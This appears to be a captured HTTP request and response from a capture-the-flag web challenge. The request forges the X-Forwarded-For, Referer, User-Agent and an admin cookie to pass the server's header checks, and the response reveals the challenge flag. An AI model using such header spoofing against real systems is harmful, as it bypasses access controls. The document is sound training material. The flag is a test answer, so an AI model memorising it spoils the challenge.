 Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101  Waterfox/50.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: www.bilibili.com
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1
Content-Length: 5
want=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 02 Feb 2019 04:54:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>□□□□□</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
□□flag□ : <input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}